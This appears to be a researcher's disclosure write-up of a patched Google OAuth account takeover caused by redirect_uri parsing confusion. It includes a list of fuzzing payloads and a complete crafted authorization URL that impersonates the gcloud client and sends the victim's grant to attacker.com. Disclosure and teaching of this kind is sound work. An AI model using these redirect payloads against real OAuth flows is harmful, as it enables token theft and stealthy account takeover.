TL;DR
This article walks through a unique OAuth account takeover vulnerability I had recently discovered affecting several Google services. It arises from URL parsing confusion when handling redirect_uri OAuth parameter. The vulnerability allows attackers to impersonate legitimate applications like Google Cloud SDK client and leak the access token to an attacker-controlled server enabling a backdoor access to the victim account — with almost zero visibility to the victim.
Note: The first four sections cover general background on OAuth, token leakage risks, and URL parsing confusion. If you’re already familiar with these concepts, feel free to jump straight into Section 5: Google Cloud Account Takeover Case.
1. Introduction
OAuth 2.0 allows third-party applications to access user data without handling passwords directly by having an authorization server (e.g., Google) generate a token to be used by the third-party application to request user data or perform actions on their behalf.
But if the redirect_uri parameter isn’t validated with surgical precision, attackers can impersonate trusted applications and trick users into leaking their access tokens.
In this article, I’ll walk through how a subtle URL parsing flaw let me do exactly that — across multiple Google services — with a deep dive into the Google Cloud case.
2. How OAuth Works
While OAuth is a fairly complex protocol that deserves a series of articles to fully grasp, here is a simplified overview:
-
Authorization Request: The user is redirected to an authorization server (e.g., Google) to log in and approve requested permissions (scopes).
-
Redirect with Grant: After approval, the server redirects the user back to a predefined
redirect_uriwith an authorization grant (a one-time code that gets exchanged for an access token, for simplicity sake we’ll refer to OAuth grant as access token). -
Request user data: The client app uses the token to access the user’s protected data from the resource server.
To visualize things, the oversimplified diagram below shows me logging into Medium using my Google account:



Note: In many cases, authorization server and resource server are the same.
3. OAuth Token Leakage
Looking at the diagram above, the trickiest part is step 5, where the authorization server sends the generated token back to the client application. This step relies on a URL parameter called redirect_uri to know where to send the token.
If this parameter isn’t properly validated, an attacker can impersonate the client application (e.g., Medium) and trick the authorization server into sending them the user’s access token — even though, from the user’s perspective, everything looks legitimate. This allows the attacker to take over the user’s account.


Typically, redirect_uri is validated to some extent — you can’t just throw any random URL at the authorization server. However, validation methods vary across implementations depending on business needs, and flaws in this process can be exploitable.
Some common patterns:
- Strict Matching: Exact string match against a pre-registered URI.
- Wildcard or Path Prefix Matching: Allowing URIs like
orhttps://*.example.com. - Loopback Addresses: Common in desktop apps, where a local server handles the redirect.
4. URL Parsing Confusion
According to RFC 3986, a standard URL has the following structure:
scheme://username:password@host:port/path?query#fragment
Each component plays a specific role:
-
scheme: in web context it’s usually the protocol (e.g., http) -
username:password: user credentials -
host: the domain or IP address (e.g., google.com) -
port: optional port number (e.g., 443) -
path: the specific resource or endpoint (e.g., /login) -
query: key-value pairs of parameters -
fragment: a client side page reference
Note: host:port is referred to as authority, username:password are referred to as userinfo
At first glance, this looks straightforward — but subtle parsing discrepancies can occur, especially when handling edge cases. These inconsistencies can be exploited for attacks like bypassing validation or smuggling requests across protocols.


Developers might assume that a URL is parsed in a consistent, standardized way across all libraries, however, extensive research on URL parsers has proven the total opposite of that. This becomes a real security concern in sensitive contexts like:
Below is an example where a single URL gets treated differently across three different parsers


While this article won’t dive deeply into URL parsing confusion attacks, they are thoroughly explored in the 2017 Black Hat paper A New Era of SSRF — Exploiting URL Parser in Trending Programming Languages
5. Google Cloud Account Takeover Case
If you’ve ever used Google Cloud before, you’ve likely encountered the gcloud CLI utility — a powerful command-line tool used to manage Google Cloud resources. Among other features, it allows users to authenticate using their Google accounts through a browser-based OAuth flow.
Here’s how it works:
-
The user runs
gcloud auth login -
gcloudspawns a local http server on a dynamic port (e.g., -
gcloudopens a browser window directing the user to a Google OAuth authorization URL withredirect_uriset to the local server address -
The user authenticates and consents to the requested scopes
-
Google redirects the user to
redirect_uricontaining the authorization code -
gcloudexchanges the authorization code for an access token -
gclouduses the access token to perform actions on the user’s Google cloud account
For this flow to work, Google trusts certain loopback URLs (e.g., for native applications, since these are considered secure enough for local use and are whitelisted internally.

A. Identifying the Attack Surface
After seeing a localhost being used as redirect_uri, my first instinct was to replace it with 127.0.0.1 and [::1] this is a crucial step because it confirms that the URLs are actually being parsed and compared internally, rather than having some basic check like:
if re.match(r"^ url) is None:
return False
So here we have two important things going on:
-
The provided
redirect_urigets parsed and validated internally by Google’s backend. -
After a successful login and user consent, users get redirected to
redirect_uriin the browser.
That means we have two URL parsers in place, the one used by Google’s backend, and the parser used by our browser (Chrome in my case), so unless these two parsers are identical, any inconsistency between them can be exploited to leak the OAuth grant to an attacker-controlled server.
The goal is now clear, we need to craft a URL that gets parsed differently between the two parsers, in a way that we trick Google’s backend parser to parse it as a loopback address, while Chrome’s parser parses it as a global internet address.
The fact that we have very limited knowledge about Google’s backend and what library they’re using internally to parse URLs, means we’re only left with the blackbox approach.


B. Fuzzing for the win
What I did next was write a Python script that would mutate different URLs by applying various encoding tricks, alternate notations, and edge-cases to see which ones passed Google’s backend validation but were interpreted differently by Chrome, the script employed several tricks like:
- Alternate IP representations: [::ffff:127.0.0.1], [0000::1], 2130706433, 127.0.1, 0177.0.0.1, [::1]
- Private IP addresses: 10.0.0.5, 192.168.5.3, 127.10.0.1
- Different schemes: file://, ldap://, ftp://, javascript://, data://
- CRLF injection: %0D%0A
- Hostname/IP as userinfo: http://[email protected], http://[email protected], http://[::1]@attacker.com
- Very long URLs:
- DNS suffixes: 127.0.0.1.attacker.com
- Malformed URLs: [email protected]:[email protected], attacker.com#@127.0.0.1, [email protected], attacker.com&@127.0.0.1
- Query/Fragment injections: Inject extra
?,&or#before/after@ - DNS rebinding (tested manually)


After running the script for a while, and to my surprise, one of the generated edge cases managed to trigger the exact discrepancy I was looking for, my reaction was like:


The successful edge case found was:
http://[0:0:0:0:0:ffff:128.168.1.0]@[0:0:0:0:0:ffff:127.168.1.0]@attacker.com/
which can be further simplified into:
http://[::1]@[::1]@attacker.com/
When trying to parse this URL using Chrome, we get the following result:


The interesting part about http://[::1]@[::1]@attacker.com/ is that it is a malformed URL to begin with. The @ character is reserved to separate the userinfo from the hostname, and it should only appear once in a valid URL. Chrome mitigates this edge case by encoding all non-reserved characters, as well as earlier occurrences of reserved characters, and using only the latest @ as the delimiter. This ensures that any @ before the last one is URL-encoded.
In contrast, based on experimental testing with payload variations, it appears that Google’s backend parser did not properly encode previous occurrences of reserved characters and instead used the first occurrence of @ as the delimiter. After splitting on @, the parser likely extracted the userinfo and hostname from fixed positions, completely ignoring the trailing attacker.com.



It’s worth noting that this behavior was triggered exclusively when using IPv6. When using IPv4 (e.g., http://[email protected]@attacker.com) it worked as expected, highlighting that the inconsistency was specific to IPv6 parsing logic.
C. Putting it all together

Now our attack vector becomes clear, we can impersonate gcloud cli utility and trick a user to authenticate thinking they’re authenticating to gcloud.
The attack unfolds like this:
- Craft a malicious OAuth authorization request and send its link (code block below) to the victim

- The victim is presented with a totally legitimate OAuth authentication flow for the Google Cloud SDK client (Figure 9)
- The victim logins and consents to the listed permissions (scopes)
- The victim gets redirected to our malicious host, with their generated OAuth grant
- We use the OAuth grant to perform API calls on the victim’s account on their behalf
https://accounts.google.com/o/oauth2/auth?response_type=code&client_id=32555940559.apps.googleusercontent.com&redirect_uri=http://[::1]@[::1]@attacker.com/&scope=openid+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fcloud-platform+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fappengine.admin+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fsqlservice.login+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fcompute+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Faccounts.reauth&state=[state]&access_type=offline&code_challenge=[code_challenge]&code_challenge_method=S256


Below is a visualization of the proposed attack flow

From user’s perspective, it would look as if they’re authenticating into gcloud, even for Google authorization server, it would look like as if the user is trying to authenticate into gcloud, so we’re effectively tricking both authentication parties into thinking it’s a legitimate authentication process while the final access token is being leaked into our malicious host.
The leaked access token will effectively grant us unrestricted access over victims account, allowing us to perform even highly privileged actions.
What made this attack even more dangerous is:
-
Stealth: official Google applications and services get a sort of special treatment, unlike 3rd-party applications, they don’t get listed on Third-party apps & services page (this was the case before the vulnerability was patched), that means once an attacker gets a victim’s access token (and maybe refresh token as well), they can effectively have a stealthy, long-term backdoor access with almost zero visibility to the user.
-
Trust: official Google applications can request high-risk scopes, actions that are often regarded as highly privileged, so we can technically request more scopes that what a normal
gcloudapplication might request (we can only request scopes that are available but not actively requested)
As mentioned at the beginning of this article, gcloud is just one vulnerable application, below are some other applications that I have found to be vulnerable as well:

Google responded swiftly, acknowledged the severity within 72 hours, and awarded a high-severity bounty.

6. Conclusion
This research highlights how a subtle URL parsing discrepancy can completely undermine the security of an entire authentication flow that is reused across different applications and services, even when implemented by a company as mature and security-conscious as Google. By exploiting differences between how URLs are interpreted by different parsers, we were able to craft malicious redirect URIs that leaked access tokens to attacker-controlled servers — leading to full account takeover scenarios.
Even though OAuth is a mature and well-studied protocol, its security heavily depends on the tiny implementation details that vary between platforms, libraries, and environments. It’s a reminder that in security, precision matters: even tiny inconsistencies between components can be enough to break critical trust assumptions.

Google has since patched the vulnerability following responsible disclosure.

Thanks for reading!